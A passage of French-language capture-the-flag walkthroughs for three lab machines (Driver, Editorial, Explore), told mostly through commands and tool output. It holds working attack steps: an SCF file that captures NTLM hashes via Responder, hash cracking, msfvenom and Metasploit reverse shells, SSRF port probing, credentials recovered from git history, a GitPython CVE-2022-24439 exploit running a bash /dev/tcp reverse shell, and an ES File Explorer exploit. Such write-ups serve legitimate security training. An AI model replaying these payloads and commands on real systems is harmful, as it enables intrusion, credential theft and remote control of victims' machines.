/bin/sh: 0: can't access tty; job control turned off
# whoami
root
```

On obtient ainsi l'accès root sur la machine

## Driver

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.106

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.11.106
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-29 00:45 CET
Nmap scan report for 10.10.11.106
Host is up (0.022s latency).
Not shown: 65531 filtered tcp ports (no-response)
PORT
        STATE SERVICE
80/tcp
        open http
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| http-methods:
   Potentially risky methods: TRACE
135/tcp open msrpc
445/tcp open microsoft-ds
5985/tcp open wsman
Host script results:
smb2-security-mode:
   3:1:1:
     Message signing enabled but not required
smb-security-mode:
    account_used: guest
    authentication_level: user
    challenge_response: supported
   message_signing: disabled (dangerous, but default)
smb2-time:
    date: 2025-01-29T06:48:07
    start_date: 2025-01-29T04:51:43
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m59s
Nmap done: 1 IP address (1 host up) scanned in 176.39 seconds
```

Le scan révèle qu'il y a 4 ports ouverts le 80 pour le service HTTP le port 135 pour msrpc le 445 pour SMB et le 5985 pour winrm. Le site web demande une authentification pour y accéder dans l'entete il y a présent le nom d'utilisateur "admin". On essaie les identifiants admin: admin onj parvient à s'authentifier au dashboard d'administration pour une imprimante.

#### Exploitation

Il est possible d'exploiter la fonctionnélité de mis à jour des drivers de l'imprimante en uploadant un fichier dans lequel on aura mis une connexion vers l'adresse ip de kali, après avoir ouvert un port sur responder, lorsque l'utilisateur aura cliqué sur le fichier uploadé on resceptionnera le hash de l'utilisateur sur responder :

```
### Contenu du fichier à uploader pour le fichier de driver
[Shell]
Command=2
IconFile=\\10.10.16.8\tools\nc.ico
[Taskbar]
{\tt Command=ToggleDesktop}
### Reception du hash sur
sudo responder -w -I tun0
[sudo] Mot de passe de yoyo :
      - ----- -----.---.
                                         | ----
      _| -__|__ --| _ | _ |
                                   I _
                                         || -__|
                                                   _1
  |__| |____| ___| __|
                                         _ 1 | _
                                             ____|__|
                  1__1
          NBT-NS, LLMNR & MDNS Responder 3.1.5.0
  To support this project:
```

Github -> https://github.com/sponsors/lgandx Paypal -> https://paypal.me/PythonResponder Author: Laurent Gaffie (laurent.gaffie@gmail.com) To kill this script hit CTRL-C [+] Poisoners: LLMNR ΓΟΝΊ NBT-NS [ON] MDNS [ON] DNS [ON] DHCP [OFF] [+] Servers: HTTP server ΓΟΝ] HTTPS server [ON] WPAD proxy [ON] [OFF] Auth proxy SMB server [ON] [ON] Kerberos server SQL server [ON] FTP server [ON] IMAP server [ON] POP3 server [ON] SMTP server [ON] [ON] DNS server LDAP server [ON] MQTT server [ON] RDP server ΓΟΝΊ DCE-RPC server [ON] WinRM server ΓΟΝ] SNMP server [OFF] [+] HTTP Options: Always serving EXE [OFF] [OFF] Serving EXE Serving HTML [OFF] Upstream Proxy [OFF] [+] Poisoning Options: Analyze Mode [OFF] Force WPAD auth [OFF] Force Basic Auth [OFF] Force LM downgrade [OFF] Force ESS downgrade [OFF] [+] Generic Options: Responder NIC [tun0] [10.10.16.8] Responder IP Responder IPv6 [dead:beef:4::1006] Challenge set [random] Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL'] Don't Respond To MDNS TLD ['\_DOSVC'] TTL for poisoned response [default] [+] Current Session Variables: Responder Machine Name [WIN-J102XDAU3A1] [79RI.LOCAL] Responder Domain Name Responder DCE-RPC Port [49293] [+] Listening for events... [SMB] NTLMv2-SSP Client : 10.10.11.106 [SMB] NTLMv2-SSP Username : DRIVER\tony [SMB] NTLMv2-SSP Hash : tony:: DRIVER: b81a687004038f3a: 

On obtient le hash de l'utilisateur tonny, on peut utiliser hashcat afin de le craquer :

hashcat -m 5600 tonny.hash /usr/share/wordlists/rockyou.txt --force hashcat (v6.2.6) starting

TONY::DRIVER:b81a687004038f3a:

```
Session....: hashcat
Status....: Cracked
Hash.Mode.....: 5600 (NetNTLMv2)
Hash.Target.....: TONY::DRIVER:b81a687004038f3a:614eb4aec5ee320363965...000000
Time.Started....: Wed Jan 29 01:43:03 2025, (1 sec)
Time.Estimated...: Wed Jan 29 01:43:04 2025, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue....: 1/1 (100.00%)
Speed.#1.....: 16494.2 kH/s (8.35ms) @ Accel:1024 Loops:1 Thr:64 Vec:1
Recovered.....: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress..... 917504/14344385 (6.40%)
Rejected.....: 0/917504 (0.00%)
Restore.Point...: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1...: 123456 -> jam183
Hardware.Mon.#1..: Temp: 40c Util: 12% Core:1785MHz Mem:6000MHz Bus:16
Started: Wed Jan 29 01:43:03 2025
Stopped: Wed Jan 29 01:43:05 2025
```

Le mot de passe découvert est tony:liltonny on peut utiliser ces identifiants afin de se connecter avec winrm :

```
evil-winrm -u tony -p 'liltony' -i 10.10.11.106
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is
unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-
completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents>
```

On obtient ainsi accès à la machine avec l'utilisateur tonny

#### **Privilege Escalation**

Il nous faut à présent les droits Administrateur sur la machine. On commence par générer un reverse shell avec msfvenum afin d'obtenir une session meterpreter plus stable :

```
### Creation du reverse shell
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.16.8 LPORT=1234 -f exe > reversetcpwin.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
### Upload et execution avec evil-winrm
*Evil-WinRM* PS C:\Users\tony\Documents> upload reversetcpwin.exe
Info: Uploading /home/yoyo/Downloads/reversetcpwin.exe to C:\Users\tony\Documents\reversetcpwin.exe
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\tony\Documents> ./reversetcpwin.exe
### Obtention du reverse shell
```
```
msfconsole -x "use exploit/multi/handler;set payload windows/x64/meterpreter/reverse_tcp;
set LHOST 10.10.16.8; set LPORT 1234; run; "
Metasploit tip: Start commands with a space to avoid saving them to history
[*] Started reverse TCP handler on 10.10.16.8:1234
[*] Sending stage (203846 bytes) to 10.10.11.106
[*] Meterpreter session 1 opened (10.10.16.8:1234 -> 10.10.11.106:49447) at 2025-01-29 02:11:00 +0100
meterpreter >
### Migration de process
meterpreter > ps
Process List
 _____
PTD
      PPID Name
                                      Arch Session User
                                                                  Path
       0
  0
             [System Process]
3132 3108 explorer.exe
                                                   DRIVER\tony C:\Windows\explorer.exe
                                     x64 1
meterpreter > migrate 3132
[*] Migrating from 2248 to 3132...
[*] Migration completed successfully.
```

On peut à présent rechercher des vulnérabilités système avec les modules meterpreter :

```
meterpreter >
Background session 1? [y/N]
msf6 exploit(multi/handler) > use multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session \Rightarrow 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.11.106 - Collecting local exploits for x64/windows...
[*] 10.10.11.106 - 203 exploit checks are being tried..
[+] 10.10.11.106 - exploit/windows/local/bypassuac_comhijack: The target appears to be vulnerable.
[+] 10.10.11.106 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.10.11.106 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.11.106 - exploit/windows/local/bypassuac_fodhelper: The target appears to be vulnerable.
[+] 10.10.11.106 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.10.11.106 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 10.10.11.106 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.
[+] 10.10.11.106 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The target appears to be
 vulnerable. Vulnerable Windows 10 v1507 build detected!
[+] 10.10.11.106 - exploit/windows/local/cve_2020_1048_printerdemon: The target appears to be vulnerable.
[+] 10.10.11.106 - exploit/windows/local/cve_2020_1337_printerdemon: The target appears to be vulnerable.
[+] 10.10.11.106 - exploit/windows/local/cve_2021_40449: The target appears to be vulnerable. Vulnerable
 Windows 10 v1507 build detected!
[+] 10.10.11.106 - exploit/windows/local/cve_2022_21999_spoolfool_privesc: The target appears to be
 vulnerable.
[+] 10.10.11.106 - exploit/windows/local/cve_2024_30088_authz_basep: The target appears to be vulnerable.
 Version detected: Windows 10 version 1507
[+] 10.10.11.106 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but
 could not be validated.
[+] 10.10.11.106 - exploit/windows/local/ricoh_driver_privesc: The target appears to be vulnerable. Ricoh
driver directory has full permissions
[+] 10.10.11.106 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 48 / 48
```

La machine cible semble etre vulnérable a plusieurs exploit on continue l'enumeration des fichiers système en lisant le fichier de l'historique de commande pour identifier l'exploit le plus approprié :

```
*Evil-WinRM* PS C:\users\tony> cat
APPDATA\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
Add-Printer -PrinterName "RICOH_PCL6" -DriverName 'RICOH PCL6 UniversalDriver V4.23' -PortName 'lpt1:'
ping 1.1.1.1
ping 1.1.1.1
```

On peut voir que l'utilisateur a précédemment lancé une commande afin de lancer le programme d'installation d'un driver pour imprimante appelé "RICOH PCL6" on peut exploiter cela en utilisant l'exploit affiché lors de la recherche de vulnérabilité système exploit/windows/local/ricoh\_driver\_privesc :

```
msf6 exploit(multi/handler) > use exploit/windows/local/ricoh_driver_privesc
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
```

msf6 exploit(windows/local/ricoh\_driver\_privesc) > set payload windows/x64/meterpreter/reverse\_tcp payload => windows/x64/meterpreter/reverse\_tcp msf6 exploit(windows/local/ricoh\_driver\_privesc) > sessions Active sessions \_\_\_\_\_ Connection Id Name Type Information \_\_\_ \_\_\_\_ meterpreter x64/windows DRIVER\tony @ DRIVER 10.10.16.8:1234 -> 10.10.11.106:49450 3 (10.10.11.106)msf6 exploit(windows/local/ricoh\_driver\_privesc) > set session 3 session => 3 msf6 exploit(windows/local/ricoh\_driver\_privesc) > set lhost tun0 lhost => tun0 msf6 exploit(windows/local/ricoh\_driver\_privesc) > run [\*] Started reverse TCP handler on 10.10.16.8:4444 [\*] Running automatic check ("set AutoCheck false" to disable) [+] The target appears to be vulnerable. Ricoh driver directory has full permissions [\*] Adding printer lLJEVNO...
[\*] Sending stage (203846 bytes) to 10.10.11.106 [+] Deleted C:\Users\tony\AppData\Local\Temp\BqUnSljZz.bat [+] Deleted C:\Users\tony\AppData\Local\Temp\headerfooter.dll [\*] Meterpreter session 4 opened (10.10.16.8:4444 -> 10.10.11.106:49451) at 2025-01-29 02:39:43 +0100 [\*] Deleting printer lLJEVNO meterpreter > getuid Server username: NT AUTHORITY\SYSTEM

On obtient ainsi l'accès Administrator sur la machine

## Editorial

### Reconnaissance

Machine cible Adresse IP : 10.10.11.20

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.10.11.20
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-12 11:13 CET
Nmap scan report for 10.10.11.20
Host is up (0.020s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 12.21 seconds
```

Le scan révèle qu'il y a deux ports ouvert 22 et 80, le site web est un site de publication de livres, il est possible d'ajouter des fichiers à partir du lien Uploads :

feroxbuster --url http://editorial.htb/ --wordlist /usr/share/wordlists/dirb/common.txt

/ \ \\_/ | | \\_\_/ / \ | |\_\_/ |\_. by Ben "epi" Risher ver: 2.11.0 Target Url http://editorial.htb/ Threads 50 /usr/share/wordlists/dirb/common.txt Wordlist Status Codes All Status Codes! Timeout (secs) User-Agent feroxbuster/2.11.0 Config File /etc/feroxbuster/ferox-config.toml Extract Links true HTTP methods [GET] Recursion Depth 4 Press [ENTER] to use the Scan Management Menu 404 GET 51 31w 207c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter GET 2101 537w 7140c http://editorial.htb/upload 200 200 GET 721 232w 2939c http://editorial.htb/about 200 GET 71 2189w 194901c http://editorial.htb/static/css/bootstrap.min.css 47801 200 GET 27457w 2300540c http://editorial.htb/static/images/pexels-min-an-694740.jpg 200 GET 1771 589w 8577c http://editorial.htb/ 109381 65137w 4902042c http://editorial.htb/static/images/pexels-janko 200 GET -ferlic-590493.jpg 51 22w 201c http://editorial.htb/upload-cover => http://editorial.htb/upload 302 GET 200 GET 811 467w 28535c http://editorial.htb/static/images /unsplash\_photo\_1630734277837\_ebe62757b6e0.jpeg [###################### - 3s 4627/4627 0s found:8 errors:0 [########################## - 3s 1843/s http://editorial.htb/ 4614/4614

Le scan révèle qu'il y a plusieurs url. Lorsque l'on utilise BurpSuite on peut interagir avec le lien d'upload, on découvre que lorsque l'on essaye de lancer une requete vers upload-cover (bouton preview sur le site) il est possible de joindre une adresse externe :

```
### Port netcat en ecoute
nc -nlvp 1234
listening on [any] 1234 ...
### Requete envoyé
POST /upload-cover HTTP/1.1
Host: editorial.htb
Content-Length: 308
Accept-Language: fr-FR,fr;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
/131.0.6778.86 Safari/537.36
```

```
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHE9W6qttn5A1a1Bu
Accept: */*
Origin: http://editorial.htb
Referer: http://editorial.htb/upload
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
-----WebKitFormBoundaryHE9W6qttn5A1a1Bu
Content-Disposition: form-data; name="bookurl"
http://10.10.14.4:1234
   ---WebKitFormBoundaryHE9W6qttn5A1a1Bu
Content-Disposition: form-data; name="bookfile"; filename=""
Content-Type: application/octet-stream
-----WebKitFormBoundaryHE9W6qttn5A1a1Bu--
### Reception d'une reponse sur Netcat
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.20] 58578
GET / HTTP/1.1
Host: 10.10.14.4:1234
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
```

Le site est donc vulnérable à une attaque Server Side Requests Forgery on peut tenter par cela d'identifier les ports ouvert en lançant des requêtes sur les ports connus web :

/usr/share/wordlists/seclists/Discovery/Infrastructure/common-http-ports.txt On utilise Intruder pour lancer les requetes vers les ports, normalement la requete répond par un fichier jpg, mais si le port est ouvert on devrait recevoir une réponse différente :

```
### Normalement la requete répond vers un fichier jpg
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 12 Jan 2025 11:16:33 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Content-Length: 61
/static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg
### Réponse sur le port 5000
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 12 Jan 2025 11:17:01 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Content-Length: 51
static/uploads/4fa22b73-7da4-4f19-a699-3d163fff7e3d
```

On peut à présent lancer la requete vers le lien du site web

| Book information |                       |                    |                      |  |         |  |  |  |  |
|------------------|-----------------------|--------------------|----------------------|--|---------|--|--|--|--|
|                  | http://127.0.0.1:5000 | Choisir un fichier | Aucun fichier choisi |  | Preview |  |  |  |  |

Lorsque l'on lance la requete vers le port 5000 l'image change. Si on ouvre l'image dans un nouvel onglet un fichier se télécharge automatiquement :

```
file 91e72c32-4cd2-479f-a21d-a88389aa32fc
91e72c32-4cd2-479f-a21d-a88389aa32fc: JSON text data
```

Il s'agit d'un fichier JSON, on affiche son contenu avec cat :

```
cat 91e72c32-4cd2-479f-a21d-a88389aa32fc |jq
{
    "messages": [
        {
            "promotions": {
               "description": "Retrieve a list of all the promotions in our library.",
```

```
"endpoint": "/api/latest/metadata/messages/promos",
        "methods": "GET'
      }
    },
    {
      "coupons": {
        "description": "Retrieve the list of coupons to use in our library.",
        "endpoint": "/api/latest/metadata/messages/coupons",
        "methods": "GET"
      }
    },
    ſ
      "new_authors": {
        "description": "Retrieve the welcome message sended to our new authors.",
        "endpoint": "/api/latest/metadata/messages/authors",
        "methods": "GET"
      }
    },
    {
      "platform_use": {
        "description": "Retrieve examples of how to use the platform.",
        "endpoint": "/api/latest/metadata/messages/how_to_use_platform",
        "methods": "GET"
      }
   }
  ],
  "version": [
    {
      "changelog": {
        "description": "Retrieve a list of all the versions and updates of the api.",
        "endpoint": "/api/latest/metadata/changelog",
        "methods": "GET"
      }
    },
    {
      "latest": {
        "description": "Retrieve the last version of api.",
        "endpoint": "/api/latest/metadata",
        "methods": "GET"
      }
    }
 ]
}
```

Le fichier indique qu'il y a plusieurs API lancés sur le serveur et que celle ci on différentes fonctions on peut tenter d'envoyer la requete afin de récuper le contenu des API :

 Book information
 \* data style="data1strig: style="data1strig:

Comme on peut le remarquer il y a un lien vers un fichier que l'on peut télécharger en lançant l'URL du lien, le contenu du fichier est le suivant :

```
cat a180fcac-b2d8-40f7-85b5-dd463ff6f768 | jq
{
    "template_mail_message": "Welcome to the team! We are thrilled to have you on board and can't wait to see the inco
}
```

Le fichier contient un identifiant avec un mot de passe :  $dev:dev080217_devAPI!@$  on peut tenter de s'identidier en se connectant avec ces identifiants :

```
ssh dev@10.10.11.20
The authenticity of host '10.10.11.20 (10.10.11.20)' can't be established.
ED25519 key fingerprint is SHA256:YR+ibhVYSWNLe4xyiPA0g45F4p1pNAcQ7+xupfIR70Q.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.20' (ED25519) to the list of known hosts.
dev@10.10.11.20's password:
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-112-generic x86_64)
 * Documentation: https://help.ubuntu.com
 * Management:
                  https://landscape.canonical.com
                   https://ubuntu.com/pro
 * Support:
 System information as of Sun Jan 12 11:59:10 AM UTC 2025
  System load:
                         0.02
```

```
Usage of /:
                         60.4% of 6.35GB
                         12%
  Memory usage:
  Swap usage:
                         0%
  Processes:
                         225
  Users logged in:
                         0
  IPv4 address for eth0: 10.10.11.20
  IPv6 address for eth0: dead:beef::250:56ff:fe94:43da
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Jun 10 09:11:03 2024 from 10.10.14.52
dev@editorial:~$
```

La connexion fonctionne

#### **Privilege Escalation**

Il nous faut à présent obtenir les droits root, on commence par rechercher des fichiers qui puissent permettre de lancer une élévation de privilège, on tombe sur le fichier caché .git contenu dans le répertoire apps :

```
dev@editorial:~/apps$ ls -la
total 12
drwxrwxr-x 3 dev dev 4096 Jun 5 2024 .
drwxr-x--- 4 dev dev 4096 Jun 5 2024 ..
drwxr-xr-x 8 dev dev 4096 Jun 5 2024 .git
```

Ceci laisse entendre que le dossier est un repository git on lance donc des commandes afin de trouver des log et status git :

```
dev@editorial:~/apps$ git status
On branch master
Changes not staged for commit:
  (use "git add/rm <file>..." to update what will be committed)
  (use "git restore <file>..." to discard changes in working directory)
        deleted:
                   app_api/app.py
        deleted:
                    app_editorial/app.py
        deleted:
                    app_editorial/static/css/bootstrap-grid.css
        deleted:
                    app_editorial/static/css/bootstrap-grid.css.map
                    app_editorial/static/css/bootstrap-grid.min.css
        deleted:
        deleted:
                    app_editorial/static/css/bootstrap-grid.min.css.map
        deleted:
                    app_editorial/static/css/bootstrap-grid.rtl.css
                    app_editorial/static/css/bootstrap-grid.rtl.css.map
        deleted:
                    app_editorial/static/css/bootstrap-grid.rtl.min.css
        deleted:
        deleted:
                    app_editorial/static/css/bootstrap-grid.rtl.min.css.map
        deleted:
                    app_editorial/static/css/bootstrap-reboot.css
dev@editorial:~/apps$ git log
commit 8ad0f3187e2bda88bba85074635ea942974587e8 (HEAD -> master)
Author: dev-carlos.valderrama <dev-carlos.valderrama@tiempoarriba.htb>
Date: Sun Apr 30 21:04:21 2023 -0500
    fix: bugfix in api port endpoint
commit dfef9f20e57d730b7d71967582035925d57ad883
Author: dev-carlos.valderrama <dev-carlos.valderrama@tiempoarriba.htb>
      Sun Apr 30 21:01:11 2023 -0500
Date:
    change: remove debug and update api port
commit b73481bb823d2dfb49c44f4c1e6a7e11912ed8ae
Author: dev-carlos.valderrama <dev-carlos.valderrama@tiempoarriba.htb>
Date: Sun Apr 30 20:55:08 2023 -0500
    change(api): downgrading prod to dev
    * To use development environment.
```

```
commit 1e84a036b2f33c59e2390730699a488c65643d28
Author: dev-carlos.valderrama <dev-carlos.valderrama@tiempoarriba.htb>
Date: Sun Apr 30 20:51:10 2023 -0500
feat: create api to editorial info
 * It (will) contains internal info about the editorial, this enable
    faster access to information.
commit 3251ec9e8ffdd9b938e83e3b9fbf5fd1efa9bbb8
Author: dev-carlos.valderrama <dev-carlos.valderrama@tiempoarriba.htb>
Date: Sun Apr 30 20:48:43 2023 -0500
feat: create editorial app
 * This contains the base of this project.
 * Also we add a feature to enable to external authors send us their
    books and validate a future post in our editorial.
```

git status a seulement indiqué qu'il y avait des fichiers qui avaient été supprimé du repository, git log par contre donne plus d'informations sur les log du repository, on peut les afficher avec git show :

```
dev@editorial:~/apps$ git show b73481bb823d2dfb49c44f4c1e6a7e11912ed8ae
commit b73481bb823d2dfb49c44f4c1e6a7e11912ed8ae
Author: dev-carlos.valderrama <dev-carlos.valderrama@tiempoarriba.htb>
       Sun Apr 30 20:55:08 2023 -0500
Date:
    change(api): downgrading prod to dev
    * To use development environment.
diff --git a/app_api/app.py b/app_api/app.py
index 61b786f..3373b14 100644
--- a/app_api/app.py
+++ b/app_api/app.py
@@ -64,7 +64,7 @@ def index():
@app.route(api_route + '/authors/message', methods=['GET'])
def api_mail_new_authors():
     return jsonify({
         'template_mail_message': "Welcome to the team! We are thrilled to have you on board and can't wait
to see the incredible content you'll bring to the table.\n\nYour login credentials for our internal forum
and authors site are:\nUsername: prod\nPassword: 080217_ProductiOn_2023!@\nPlease be sure to change your
password as soon as possible for security purposes.\n\nDon't hesitate to reach out if you have any
questions or ideas - we're always here to support you.\n\nBest regards, " + api_editorial_name + " Team."
         'template_mail_message': "Welcome to the team! We are thrilled to have you on board and can't wait
to see the incredible content you'll bring to the table.\n\nYour login credentials for our internal forum
and authors site are:\nUsername: dev\nPassword: dev080217_devAPI!@\nPlease be sure to change your password
as soon as possible for security purposes.\n\nDon't hesitate to reach out if you have any questions or
ideas - we're always here to support you.\n\nBest regards, " + api_editorial_name + " Team."
    }) # TODO: replace dev credentials when checks pass
```

On voit qu'il s'agit des log utilisés pour modifier le fichier JSON qui a été téléchargé auparavant, on découvre que sur ce fichier de log il y avait les ancien identifiants utilisé pour l'utilisateur prod : prod:080217\_ProductiOn\_2023!@ on peut donc s'identifier avec :

```
dev@editorial:~/apps$ su prod
Password:
prod@editorial:/home/dev/apps$
```

On obtient ainsi l'accès pour l'utilisateur prod, on peut chercher s'il est possible d'escalader les privilèges avec cet utilisateur :

```
prod@editorial:/home/dev/apps$ sudo -1
Matching Defaults entries for prod on editorial:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:
    /bin\:/snap/bin, use_pty
User prod may run the following commands on editorial:
    (root) /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py *
prod@editorial:/home/dev/apps$
```

On découvre qu'il y a un script utilisé lorsque l'on affiche les privilège de l'utilisateur avec sudo, on affiche le contenu du fichier :

```
prod@editorial:/home/dev/apps$ cat /opt/internal_apps/clone_changes/clone_prod_change.py
#!/usr/bin/python3
```

```
import os
import sys
from git import Repo
os.chdir('/opt/internal_apps/clone_changes')
url_to_clone = sys.argv[1]
r = Repo.init('', bare=True)
r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
```

Le script python indique qu'il utilise la librairie gitPython pour Repo, on peut rechercher une vulnérabilité pour cela et on tombe sur la CVE-2022-24439 : https://nvd.nist.gov/vuln/detail/CVE-2022-24439 afin d'exploiter cette CVE on commence par créer un fichier de reverse shell puis on ouvre un port d'écoute sur kali, on lance ensuite le script afin qu'il execute le reverse shell sur kali :

```
### Création du fichier
echo "bash -i >& /dev/tcp/10.10.14.41/4444 0>&1" > /tmp/shell.sh
### Ouverture du port d'écoute sur Kali
nc -nlvp 1234
listening on [any] 1234 ...
### Lancement du script
prod@editorial:~$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh
-c bash% /tmp/shell.sh'
### Réception du reverse Shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.20] 51502
root@editorial:/opt/internal_apps/clone_changes#
```

On obtient ainsi les droits root

## Explore

### Reconnaissance

Machine cible Adresse IP : 10.10.10.247

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.247
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-30 22:14 CET
Nmap scan report for 10.10.10.247
Host is up (0.023s latency).
Not shown: 65531 closed tcp ports (reset)
       STATE
                  SERVICE
PORT
2222/tcp open
                   EtherNetIP-1
| ssh-hostkey:
L 2048 71:90:e3:a7:c9:5d:83:66:34:88:3d:eb:b4:c7:88:fb (RSA)
5555/tcp filtered freeciv
39895/tcp open
                 unknown
59777/tcp open
                  unknown
Nmap done: 1 IP address (1 host up) scanned in 14.39 seconds
```

Le scan révèle qu'il y a 3 ports ouverts. Le port 2222 pour le service SSH le port 39895 et 59777.

Le service ES File Explorer application utilise le port 59777 par défaut https://www.speedguide.net/port.php?port=59777 il est probable que le port utilise ce service.

Le service ADB (Android Debug Bridge) utilise le service 5555 par défaut https://www.speedguide.net/port.php?port=5555

La machine utilise vraisemblablement le système Android

## Exploitation

Le service ES File Explorer application est vulnérable à la CVE-2019-6447 https://github.com/fs0c131y/ESFileExplorerOpenPctree/master on peut utiliser metasploit afin d'exploiter cette vulnérabilité :

```
### lancement de msfconsole
msfconsole
Metasploit tip: View missing module options with show missing
# cowsay++
< metasploit >
      \
       (oo)____)\
             ||--|| *
      =[ metasploit v6.4.45-dev
                                                      ٦
+ -- --=[ 2490 exploits - 1281 auxiliary - 431 post
                                                      ]
+ -- --=[ 1466 payloads - 49 encoders - 13 nops
                                                      ]
+ -- --=[ 9 evasion
                                                      ٦
Metasploit Documentation: https://docs.metasploit.com/
[*] Starting persistent handler(s)...
msf6 >
### Recherche de l'exploit
msf6 > search es file explorer
Matching Modules
_____
  # Name
                                                                                            Disclosure
  Date Rank
                  Check Description -----
                                                               -----
  0 auxiliary/scanner/http/es_file_explorer_open_port
                                                                                            2019-01-16
   normal No ES File Explorer Open Port
```

| 1  | \_ action:                                | : APPLAUNCH                                      |  |
|----|-------------------------------------------|--------------------------------------------------|--|
|    |                                           | Launch an app. ACTIONITEM required.              |  |
| 2  | <pre>\_ action:</pre>                     | : GETDEVICEINFO                                  |  |
|    |                                           | Get device info                                  |  |
| 3  | <pre>\_ action:</pre>                     | : GETFILE                                        |  |
|    | •                                         | Get a file from the device. ACTIONITEM required. |  |
| 4  | <pre>\_ action:</pre>                     | : LISTAPPS                                       |  |
|    | •                                         | List all the apps installed                      |  |
| 5  | $\  \  \  \  \  \  \  \  \  \  \  \  \  $ | : LISTAPPSALL                                    |  |
|    | •                                         | List all the apps installed                      |  |
| 6  | <pre>\_ action:</pre>                     | LISTAPPSPHONE                                    |  |
|    |                                           | List all the phone apps installed                |  |
| 7  | <pre>\_ action:</pre>                     | : LISTAPPSSDCARD                                 |  |
|    | •                                         | List all the apk files stored on the sdcard      |  |
| 8  | <pre>\_ action:</pre>                     | : LISTAPPSSYSTEM                                 |  |
|    |                                           | List all the system apps installed               |  |
| 9  | <pre>\_ action:</pre>                     | : LISTAUDIOS                                     |  |
|    |                                           | List all the audio files                         |  |
| 10 | <pre>\_ action:</pre>                     | : LISTFILES                                      |  |
|    |                                           | List all the files on the sdcard                 |  |
| 11 | <pre>\_ action:</pre>                     | : LISTPICS                                       |  |
|    |                                           | List all the pictures                            |  |
| 12 | <pre>\_ action:</pre>                     | : LISTVIDEOS                                     |  |
|    |                                           | List all the videos                              |  |
|    |                                           |                                                  |  |

On trouve l'exploit qui permet d'exploiter le service on l'utilise et on le configure pour qu'il cible la machine :

```
[*] Using action GETDEVICEINFO - view all 12 actions with the show actions command
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set RHOSTS 10.10.10.247
RHOSTS => 10.10.10.247
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > exploit
[+] 10.10.10.247:59777 - Name: VMware Virtual Platform
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
```

On peut à présent lancer des commandes pour lister le contenu de la machine :

```
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set action LISTPICS
action => LISTPICS
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > exploit
